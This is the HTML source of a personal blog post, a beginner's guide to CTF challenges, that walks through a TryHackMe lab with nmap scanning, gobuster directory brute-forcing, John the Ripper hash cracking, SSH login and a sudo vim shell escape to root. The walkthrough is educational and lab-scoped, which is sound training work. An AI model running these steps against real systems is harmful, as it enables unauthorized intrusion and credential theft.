


<file: post/ctf-getting-started.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Getting Started with CTF Challenges — Idra Mkumbanya</title>
    <link rel="icon" type="image/svg+xml" href="../pictures/favicon.svg" />
    <link rel="stylesheet" href="../css/styles.css" />
    <link rel="stylesheet" href="../css/post.css" />
    <meta name="description" content="My first experience with Capture the Flag competitions — tools, mindset, and lessons from TryHackMe. A beginner's honest guide." />
    <meta name="author" content="Idra Mkumbanya" />
    <meta property="og:title" content="Getting Started with CTF Challenges" />
    <meta property="og:description" content="Tools, mindset, and lessons from TryHackMe — a beginner's honest guide." />
    <script src="../js/script.js" defer></script>
</head>
<body>
    <a href="#post-content" class="skip-link">Skip to main content</a>
    <div class="menu-overlay" id="menu-overlay"></div>
    <div class="grid-bg"></div>

    <nav>
        <div class="logo">Swahili<span>Cyber</span></div>
        <button class="hamburger" id="hamburger" aria-label="Toggle navigation menu">
            <span></span><span></span><span></span>
        </button>
        <ul id="nav-menu" role="list">
            <li><a href="../index.html">HOME</a></li>
            <li><a href="../project.html">WORK</a></li>
            <li><a href="../aboutme.html">ABOUT</a></li>
            <li><a href="../contact.html">CONTACT</a></li>
            <li><a href="../survey.html">SURVEY</a></li>
            <li><a href="../blog.html" class="active">BLOG</a></li>
        </ul>
        <div class="nav-right">
            <button id="theme-toggle" class="theme-toggle" aria-label="Toggle light and dark mode">🌙</button>
            <a href="../contact.html" class="talk-btn">LET'S TALK</a>
        </div>
    </nav>

    <main id="post-content">

        <!-- ===== POST HEADER ===== -->
        <div class="post-header">
            <div class="post-breadcrumb">
                <a href="../blog.html">← Blog</a>
                <span>/</span>
                <span>CTF</span>
            </div>

            <div class="post-tags">
                <span class="blog-tag">🚩 CTF</span>
                <span class="blog-tag">TryHackMe</span>
                <span class="blog-tag">Beginner</span>
            </div>

            <h1>Getting Started with CTF Challenges — Tools, Mindset &amp; First Wins</h1>

            <div class="post-meta">
                <span>✍️ Idra Mkumbanya</span>
                <span>·</span>
                <span>📅 June 2025</span>
                <span>·</span>
                <span>📖 ~8 min read</span>
            </div>

            <p class="post-intro">
                When I first heard "Capture the Flag" in a cybersecurity context I thought it sounded like a game — and honestly, it is. But it's also one of the best ways to build real, practical security skills. This is my honest account of diving in for the first time: what I used, what confused me, and what finally clicked.
            </p>
        </div>

        <!-- ===== POST BODY ===== -->
        <article class="post-body">

            <h2>What is a CTF?</h2>
            <p>
                A Capture the Flag (CTF) competition is a cybersecurity challenge where you solve puzzles to find hidden strings of text called <em>flags</em> — usually in the format <code>FLAG{some_secret_here}</code>. Each flag you find earns points. The challenges test skills across categories like:
            </p>
            <ul>
                <li><strong>Web exploitation</strong> — finding vulnerabilities in websites</li>
                <li><strong>Cryptography</strong> — decoding ciphers and breaking weak encryption</li>
                <li><strong>Forensics</strong> — recovering hidden data from files or network captures</li>
                <li><strong>Binary exploitation</strong> — attacking compiled programs</li>
                <li><strong>OSINT</strong> — finding information from public sources</li>
            </ul>
            <p>
                For beginners, platforms like <strong>TryHackMe</strong> are ideal because they guide you step by step rather than dropping you into a competition cold.
            </p>

            <div class="post-callout info">
                <span class="callout-icon">💡</span>
                <div>
                    <strong>TryHackMe vs HackTheBox</strong><br>
                    TryHackMe is more beginner-friendly with guided rooms and hints. HackTheBox is more realistic and harder — no hints, closer to real penetration testing. Start with TryHackMe.
                </div>
            </div>

            <h2>Tools I Use</h2>
            <p>You don't need a lot to start. Here's my basic toolkit:</p>

            <div class="tool-grid">
                <div class="tool-card">
                    <div class="tool-name">🐧 Linux (Kali or Ubuntu)</div>
                    <p>Most security tools are Linux-first. Kali Linux comes with everything pre-installed. If you prefer Ubuntu, you can install tools as you need them.</p>
                </div>
                <div class="tool-card">
                    <div class="tool-name">🔍 Nmap</div>
                    <p>Network scanner. The first thing I run on any CTF machine to find open ports and services.</p>
                    <code class="inline-code">nmap -sV -sC -oN scan.txt &lt;IP&gt;</code>
                </div>
                <div class="tool-card">
                    <div class="tool-name">🌐 Burp Suite</div>
                    <p>Web proxy for intercepting and modifying HTTP requests. Essential for web challenges. The Community edition is free.</p>
                </div>
                <div class="tool-card">
                    <div class="tool-name">🔑 John the Ripper</div>
                    <p>Password hash cracker. When you find a hash file on a machine, this cracks it using wordlists.</p>
                    <code class="inline-code">john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt</code>
                </div>
                <div class="tool-card">
                    <div class="tool-name">📡 Gobuster</div>
                    <p>Directory brute-forcer for web challenges. Finds hidden paths on websites.</p>
                    <code class="inline-code">gobuster dir -u http://&lt;IP&gt; -w common.txt</code>
                </div>
                <div class="tool-card">
                    <div class="tool-name">🐍 Python</div>
                    <p>For writing quick scripts — decoding base64, automating requests, solving crypto challenges.</p>
                </div>
            </div>

            <h2>My First TryHackMe Room</h2>
            <p>
                The first room I completed was <strong>"Basic Pentesting"</strong>. Here's the rough process I followed — this is a typical CTF workflow you'll repeat on most machines:
            </p>

            <div class="post-steps">
                <div class="step">
                    <div class="step-num">1</div>
                    <div class="step-content">
                        <h3>Enumeration — find what's open</h3>
                        <p>Run Nmap to see what ports are open. I found SSH (22) and a web server (80) running.</p>
                        <div class="code-block">
                            <div class="code-header">bash</div>
                            <pre><code>nmap -sV -sC -p- 10.10.x.x

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2
80/tcp open  http    Apache 2.4.18</code></pre>
                        </div>
                    </div>
                </div>

                <div class="step">
                    <div class="step-num">2</div>
                    <div class="step-content">
                        <h3>Web enumeration — find hidden directories</h3>
                        <p>The website looked simple. I used Gobuster to find hidden paths.</p>
                        <div class="code-block">
                            <div class="code-header">bash</div>
                            <pre><code>gobuster dir -u http://10.10.x.x -w /usr/share/wordlists/dirb/common.txt

/development  (Status: 301)
/secret       (Status: 200)</code></pre>
                        </div>
                        <p>The <code>/development</code> folder had a note file with a username hint.</p>
                    </div>
                </div>

                <div class="step">
                    <div class="step-num">3</div>
                    <div class="step-content">
                        <h3>Cracking credentials</h3>
                        <p>Found a hash file. Used John the Ripper with the rockyou wordlist.</p>
                        <div class="code-block">
                            <div class="code-header">bash</div>
                            <pre><code>john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt

Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt)
password123      (jan)</code></pre>
                        </div>
                    </div>
                </div>

                <div class="step">
                    <div class="step-num">4</div>
                    <div class="step-content">
                        <h3>SSH in and find the flag</h3>
                        <p>Login with the cracked credentials, then look for the flag file.</p>
                        <div class="code-block">
                            <div class="code-header">bash</div>
                            <pre><code>ssh jan@10.10.x.x
# password: password123

ls /home
cat /home/kay/flag.txt

FLAG{y0u_g0t_it_congrats}</code></pre>
                        </div>
                    </div>
                </div>

                <div class="step">
                    <div class="step-num">5</div>
                    <div class="step-content">
                        <h3>Privilege escalation</h3>
                        <p>The second flag needed root. I checked sudo permissions:</p>
                        <div class="code-block">
                            <div class="code-header">bash</div>
                            <pre><code>sudo -l
# (ALL) NOPASSWD: /usr/bin/vim

# Escape to shell from vim:
sudo vim -c ':!/bin/bash'
whoami
# root</code></pre>
                        </div>
                    </div>
                </div>
            </div>

            <div class="post-callout warning">
                <span class="callout-icon">⚠️</span>
                <div>
                    <strong>Only practice on machines you own or have permission to test.</strong><br>
                    TryHackMe, HackTheBox, and VulnHub provide legal practice environments. Never run these techniques on real systems without written permission — it is illegal.
                </div>
            </div>

            <h2>The Mindset Shift</h2>
            <p>The biggest thing CTFs taught me wasn't a specific tool — it was a way of thinking:</p>
            <ul>
                <li><strong>Enumerate before you attack.</strong> Never guess. Map everything first.</li>
                <li><strong>Read error messages carefully.</strong> They often tell you exactly what's wrong — and what's vulnerable.</li>
                <li><strong>Google is a skill.</strong> Searching for a specific CVE number or error string is legitimate and expected.</li>
                <li><strong>Take notes.</strong> Write down every command you run and every output you get. You'll need to backtrack.</li>
                <li><strong>It's supposed to be hard.</strong> Staring at a challenge for 2 hours then suddenly solving it is the whole point.</li>
            </ul>

            <h2>Good Rooms to Start With on TryHackMe</h2>
            <p>In rough order of difficulty:</p>
            <ol>
                <li><strong>Linux Fundamentals</strong> (Parts 1–3) — essential before anything else</li>
                <li><strong>Introductory Networking</strong> — TCP/IP, OSI model basics</li>
                <li><strong>Basic Pentesting</strong> — the room I walked through above</li>
                <li><strong>OWASP Top 10</strong> — web vulnerabilities one by one</li>
                <li><strong>Mr. Robot CTF</strong> — themed after the show, great intermediate challenge</li>
            </ol>

            <h2>What's Next for Me</h2>
            <p>
                I'm currently working through the TryHackMe <strong>Pre-Security</strong> and <strong>SOC Level 1</strong> paths alongside my CCNA and Security+ studies. My goal is to eventually attempt HackTheBox machines and document more writeups here.
            </p>
            <p>
                If you're a fellow student at UDOM or anywhere in Tanzania just getting into cybersecurity — feel free to reach out. Let's learn together.
            </p>

        </article>

        <!-- ===== POST FOOTER ===== -->
        <div class="post-footer">

            <div class="post-share">
                <h3>Found this useful?</h3>
                <p>Share it or leave feedback — it helps me know what to write next.</p>
                <div class="share-buttons">
                    <a href="../survey.html" class="btn-secondary">📝 Leave Feedback</a>
                    <a href="../contact.html" class="btn-secondary">💬 Ask a Question</a>
                </div>
            </div>

            <div class="post-nav">
                <div class="post-nav-prev">
                    <span class="post-nav-label">← Previous</span>
                    <span class="post-nav-title">No previous post yet</span>
                </div>
                <div class="post-nav-next">
                    <a href="../blog.html" class="post-nav-link">
                        <span class="post-nav-label">All Posts →</span>
                    </a>
                </div>
            </div>

        </div>

        <section class="cta-section">
            <h2>Want to Work Together?</h2>
            <p>Open to internships, freelance projects, and cybersecurity collaborations.</p>
            <a href="../contact.html" class="btn-primary">Get In Touch</a>
        </section>

    </main>

        <footer>
        <div class="footer-content">
            <div class="footer-brand">
                <h3>SwahiliCyber</h3>
                <p>Building secure, modern, and responsive digital experiences.</p>
            </div>
            <div class="footer-newsletter">
                <h4>Stay Updated</h4>
                <form class="newsletter-form" onsubmit="event.preventDefault(); showNotification('Subscribed to newsletter!', 'success');">
                    <input type="email" placeholder="Enter your email" required />
                    <button type="submit">Subscribe</button>
                </form>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 Idra Mkumbanya. All rights reserved.</p>
            <div class="footer-links">
                <a href="https://github.com/iamidra" target="_blank" rel="noopener noreferrer">GitHub</a>
                <a href="contact.html">Contact</a>
                <a href="survey.html">Feedback</a>
            </div>
        </div>
        <a href="#" id="scroll-top" class="back-to-top" aria-label="Back to top">↑</a>
    </footer>
</body>
</html>
</file>

